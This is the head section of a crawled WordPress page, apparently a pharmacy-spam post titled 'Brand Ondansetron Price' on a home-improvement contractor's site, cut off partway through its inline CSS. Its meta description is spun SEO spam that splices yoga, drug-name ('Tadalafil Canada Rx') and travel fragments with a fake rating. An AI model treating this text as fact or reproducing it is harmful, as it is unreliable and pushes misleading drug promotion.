

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://evaluhomes.com/2021/08/03/brand-ondansetron-price/
body_size: 26351
content:
<!doctype html>
<html lang="en-US" itemscope="itemscope" itemtype="http://schema.org/Article">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Brand Ondansetron Price - Home Improvement Contractor</title>
	<link rel="canonical" href="https://evaluhomes.com/2021/08/03/brand-ondansetron-price/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Brand Ondansetron Price - Home Improvement Contractor" />
	<meta property="og:description" content="Rating 4.5 stars, based on 269 comments Chuze is my favorite place to teach yoga. She Tadalafil Canada Rx led some Greeks to stay on for an additional period of time, is located in front of Dar Hussein Bab Menara and was..." />
	<meta property="og:url" content="https://evaluhomes.com/2021/08/03/brand-ondansetron-price/" />
	<meta property="og:site_name" content="Home Improvement Contractor" />
	<meta property="article:published_time" content="2021-08-03T03:32:09+00:00" />
	<meta property="article:modified_time" content="2021-08-03T03:32:10+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://evaluhomes.com/2021/08/03/brand-ondansetron-price/#article","isPartOf":{"@id":"https://evaluhomes.com/2021/08/03/brand-ondansetron-price/"},"author":{"name":"admin","@id":"https://evaluhomes.com/#/schema/person/42bbcf0d8019ffadf49a0ae457358d47"},"headline":"Brand Ondansetron Price","datePublished":"2021-08-03T03:32:09+00:00","dateModified":"2021-08-03T03:32:10+00:00","mainEntityOfPage":{"@id":"https://evaluhomes.com/2021/08/03/brand-ondansetron-price/"},"wordCount":1352,"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://evaluhomes.com/2021/08/03/brand-ondansetron-price/","url":"https://evaluhomes.com/2021/08/03/brand-ondansetron-price/","name":"Brand Ondansetron Price - Home Improvement Contractor","isPartOf":{"@id":"https://evaluhomes.com/#website"},"datePublished":"2021-08-03T03:32:09+00:00","dateModified":"2021-08-03T03:32:10+00:00","author":{"@id":"https://evaluhomes.com/#/schema/person/42bbcf0d8019ffadf49a0ae457358d47"},"breadcrumb":{"@id":"https://evaluhomes.com/2021/08/03/brand-ondansetron-price/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://evaluhomes.com/2021/08/03/brand-ondansetron-price/"]}]},{"@type":"BreadcrumbList","@id":"https://evaluhomes.com/2021/08/03/brand-ondansetron-price/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://evaluhomes.com/"},{"@type":"ListItem","position":2,"name":"Brand Ondansetron Price"}]},{"@type":"WebSite","@id":"https://evaluhomes.com/#website","url":"https://evaluhomes.com/","name":"My Blog","description":"Home Remodeling","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://evaluhomes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://evaluhomes.com/#/schema/person/42bbcf0d8019ffadf49a0ae457358d47","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://evaluhomes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2cd6fd12680eea0743e37c1bdc618ae32372d671bd359e355486ebc39063c130?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2cd6fd12680eea0743e37c1bdc618ae32372d671bd359e355486ebc39063c130?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://evaluhomes.com"],"url":"https://evaluhomes.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Home Improvement Contractor &raquo; Feed" href="https://evaluhomes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Home Improvement Contractor &raquo; Comments Feed" href="https://evaluhomes.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://evaluhomes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fevaluhomes.com%2F2021%2F08%2F03%2Fbrand-ondansetron-price%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://evaluhomes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fevaluhomes.com%2F2021%2F08%2F03%2Fbrand-ondansetron-price%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://evaluhomes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #004a8e;--wp--preset--color--secondary: #00BC87;--wp--preset--color--bblack: var(--wp--preset--color--black);--wp--preset--color--wwhite: #ffffff;--wp--preset--color--link: #112437;--wp--preset--color--linkhover: #004a8e;--wp--preset--color--success: #28a745;--wp--preset--color--error: #e42032;--wp--preset--color--foreground: #005048;--wp--preset--color--tertiary: #005048;--wp--preset--color--triadic: #005048;--wp--preset--color--yellow: #FFB539;--wp--preset--color--shadowopacity: #003432a6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--vertical-secondary-to-primary: linear-gradient(to bottom,var(--wp--preset--color--secondary) 0%,var(--wp--preset--color--primary) 100%);--wp--preset--gradient--vertical-secondary-to-success: linear-gradient(to bottom,var(--wp--preset--color--secondary) 0%,var(--wp--preset--color--success) 100%);--wp--preset--gradient--vertical-primary-to-foreground: linear-gradient(to bottom,var(--wp--preset--color--primary) 0%,var(--wp--preset--color--foreground) 100%);--wp--preset--gradient--vertical-tertiary-to-primary: linear-gradient(to bottom,var(--wp--preset--color--tertiary) 0%,var(--wp--preset--color--primary) 100%);--wp--preset--gradient--diagonal-primary-to-triadic: linear-gradient(to bottom right,var(--wp--preset--color--secondary) 30%,var(--wp--preset--color--triadic) 100%);--wp--preset--gradient--diagonal-secondary-to-tertiary-left: linear-gradient(to bottom left,var(--wp--preset--color--secondary) 30%,var(--wp--preset--color--tertiary) 70%);--wp--preset--font-size--small: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.471), 18px);--wp--preset--font-size--medium: clamp(18px, 1.125rem + ((1vw - 3.2px) * 0.706), 24px);--wp--preset--font-size--large: clamp(28px, 1.75rem + ((1vw - 3.2px) * 0.471), 32px);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--xsmall: clamp(12px, 0.75rem + ((1vw - 3.2px) * 0.471), 16px);--wp--preset--font-size--xmedium: clamp(24px, 1.5rem + ((1vw - 3.2px) * 0.471), 28px);--wp--preset--font-size--xlarge: clamp(32px, 2rem + ((1vw - 3.2px) * 0.471), 36px);--wp--preset--font-size--xxlarge: clamp(36px, 2.25rem + ((1vw - 3.2px) * 0.471), 40px);--wp--preset--font-size--xxxlarge: clamp(40px, 2.5rem + ((1vw - 3.2px) * 0.471), 44px);--wp--preset--font-size--huge: clamp(44px, 2.75rem + ((1vw - 3.2px) * 0.471), 48px);--wp--preset--font-family--system: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--poppins: 'Poppins', sans-serif;--wp--preset--font-family--oswold: 'Oswald', sans-serif;--wp--preset--font-family--lato: 'Lato', sans-serif;--wp--preset--font-family--opensans: 'Open Sans', sans-serif;--wp--preset--font-family--robotocondensed: 'Roboto Condensed', sans-serif;--wp--preset--font-family--arizonia: 'Arizonia', sans-serif;--wp--preset--font-family--exo: 'Exo', sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--preset--shadow--sm: 0 1px 20px var(--wp--preset--color--shadowopacity);--wp--preset--shadow--md: 0 2px 25px var(--wp--preset--color--shadowopacity), 0 2px 20px var(--wp--preset--color--shadowopacity);--wp--preset--shadow--lg: 0 3px 30px var(--wp--preset--color--shadowopacity), 0 3px 30px var(--wp--preset--color--shadowopacity);--wp--preset--shadow--xl: 0 4px 35px var(--wp--preset--color--shadowopacity), 0 4px 40px var(--wp--preset--color--shadowopacity);--wp--custom--typography--font-weight--light: 300;--wp--custom--typography--font-weight--normal: 400;--wp--custom--typography--font-weight--medium: 500;--wp--custom--typography--font-weight--semi-bold: 600;--wp--custom--typography--font-weight--bold: 700;--wp--custom--typography--font-weight--extra-bold: 900;--wp--custom--gap--baseline: 15px;--wp--custom--gap--horizontal: min(30px, 5vw);--wp--custom--gap--vertical: min(30px, 5vw);}:root { --wp--style--global--content-size: 950px;--wp--style--global--wide-size: 1170px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{color: var(--wp--preset--color--black);font-family: var(--wp--preset--font-family--poppins);font-size: var(--wp--preset--font-size--small);font-weight: var(--wp--custom--typography--font-weight--normal);line-height: 1.6;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){color: var(--wp--preset--color--primary);text-decoration: none;}:root :where(a:where(:not(.wp-element-button)):hover){color: var(--wp--preset--color--secondary);}h1, h2, h3, h4, h5, h6{color: var(--wp--preset--color--black);font-family: var(--wp--preset--font-family--loto);font-weight: var(--wp--custom--typography--font-weight--semi-bold);line-height: 1.4;}h1{font-size: var(--wp--preset--font-size--xlarge);}h2{font-size: var(--wp--preset--font-size--large);}h3{font-size: var(--wp--preset--font-size--xmedium);}h4{font-size: var(--wp--preset--font-size--medium);}h5{font-size: 20px;line-height: 1.5;}h6{font-size: var(--wp--preset--font-size--small);line-height: 1.6;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}:root :where(.wp-element-button:hover, .wp-block-button__link:hover){background-color: var(--wp--preset--color--secondary);}:root :where(.wp-element-caption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-gallery figcaption, .wp-block-image figcaption, .wp-block-table figcaption, .wp-block-video figcaption){font-family: var(--wp--preset--font-family--lato);}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-bblack-color{color: var(--wp--preset--color--bblack) !important;}.has-wwhite-color{color: var(--wp--preset--color--wwhite) !important;}.has-link-color{color: var(--wp--preset--color--link) !important;}.has-linkhover-color{color: var(--wp--preset--color--linkhover) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-error-color{color: var(--wp--preset--color--error) !important;}.has-foreground-color{color: var(--wp--preset--color--foreground) !important;}.has-tertiary-color{color: var(--wp--preset--color--tertiary) !important;}.has-triadic-color{color: var(--wp--preset--color--triadic) !important;}.has-yellow-color{color: var(--wp--preset--color--yellow) !important;}.has-shadowopacity-color{color: var(--wp--preset--color--shadowopacity) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-bblack-background-color{background-color: var(--wp--preset--color--bblack) !important;}.has-wwhite-background-color{background-color: var(--wp--preset--color--wwhite) !important;}.has-link-background-color{background-color: var(--wp--preset--color--link) !important;}.has-linkhover-background-color{background-color: var(--wp--preset--color--linkhover) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-error-background-color{background-color: var(--wp--preset--color--error) !important;}.has-foreground-background-color{background-color: var(--wp--preset--color--foreground) !important;}.has-tertiary-background-color{background-color: var(--wp--preset--color--tertiary) !important;}.has-triadic-background-color{background-color: var(--wp--preset--color--triadic) !important;}.has-yellow-background-color{background-color: var(--wp--preset--color--yellow) !important;}.has-shadowopacity-background-color{background-color: var(--wp--preset--color--shadowopacity) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-bblack-border-color{border-color: var(--wp--preset--color--bblack) !important;}.has-wwhite-border-color{border-color: var(--wp--preset--color--wwhite) !important;}.has-link-border-color{border-color: var(--wp--preset--color--link) !important;}.has-linkhover-border-color{border-color: var(--wp--preset--color--linkhover) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-error-border-color{border-color: var(--wp--preset--color--error) !important;}.has-foreground-border-color{border-color: var(--wp--preset--color--foreground) !important;}.has-tertiary-border-color{border-color: var(--wp--preset--color--tertiary) !important;}.has-triadic-border-color{border-color: var(--wp--preset--color--triadic) !important;}.has-yellow-border-color{border-color: var(--wp--preset--color--yellow) !important;}.has-shadowopacity-border-color{border-color: var(--wp--preset--color--shadowopacity) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-vertical-secondary-to-primary-gradient-background{background: var(--wp--preset--gradient--vertical-secondary-to-primary) !important;}.has-vertical-secondary-to-success-gradient-background{background: var(--wp--preset--gradient--vertical-secondary-to-success) !important;}.has-vertical-primary-to-foreground-gradient-background{background: var(--wp--preset--gradient--vertical-primary-to-foreground) !important;}.has-vertical-tertiary-to-primary-gradient-background{background: var(--wp--preset--gradient--vertical-tertiary-to-primary) !important;}.has-diagonal-primary-to-triadic-gradient-background{background: var(--wp--preset--gradient--diagonal-primary-to-triadic) !important;}.has-diagonal-secondary-to-tertiary-left-gradient-background{background: var(--wp--preset--gradient--diagonal-secondary-to-tertiary-left) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xsmall-font-size{font-size: var(--wp--preset--font-size--xsmall) !important;}.has-xmedium-font-size{font-size: var(--wp--preset--font-size--xmedium) !important;}.has-xlarge-font-size{font-size: var(--wp--preset--font-size--xlarge) !important;}.has-xxlarge-font-size{font-size: var(--wp--preset--font-size--xxlarge) !important;}.has-xxxlarge-font-size{font-size: var(--wp--preset--font-size--xxxlarge) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-system-font-family{font-family: var(--wp--preset--font-family--system) !important;}.has-poppins-font-family{font-family: var(--wp--preset--font-family--poppins) !important;}.has-oswold-font-family{font-family: var(--wp--preset--font-family--oswold) !important;}.has-lato-font-family{font-family: 